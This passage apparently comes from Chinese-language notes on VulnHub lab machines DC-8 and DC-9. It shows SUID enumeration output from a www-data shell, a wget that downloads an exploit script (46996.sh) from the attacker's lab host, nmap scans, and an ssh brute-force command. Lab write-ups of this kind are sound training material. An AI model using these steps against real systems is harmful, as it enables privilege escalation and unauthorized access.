
先尝试suid提权 find / -perm -u=s -type f 2>/dev/null www-data@dc-8:/var/www/html$ find / -perm -u=s -type f 2>/dev/null find / -perm -u=s -type f 2>/dev/null /usr/bin/chfn /usr/bin/gpasswd /usr/bin/chsh /usr/bin/passwd /usr/bin/sudo /usr/bin/newgrp /usr/sbin/exim4 /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /bin/ping /bin/su /bin/umount /bin/mount
处理为unix可以的
然后下载下来 wget http://192.168.124.139:8000/46996.sh里面有使用说明


https://blog.csdn.net/weixin_43583637/article/details/102828013 https://fan497.top/2020/11/17/vulnhub-DC8/ DC9 基本环境搭建靶机下载地址:https://download.vulnhub.com/dc/DC-9.zip 基本信息收集 nmap -sS -A 192.168.124.0/24 Nmap scan report for 192.168.124.153 Host is up (0.00041s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp filtered ssh 80/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Example.com - Staff Details - Welcome MAC Address: 00:0C:29:20:FE:11 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.41 ms 192.168.124.153开放了80,22ssh,操作系统linux 端口的进一步扫描(没发现新的端口) nmap 192.168.124.153 -p 1-65535爆破一下ssh nmap --script=ssh-brute 192.168.124.153查看80端口,说让我们看看你其他目录

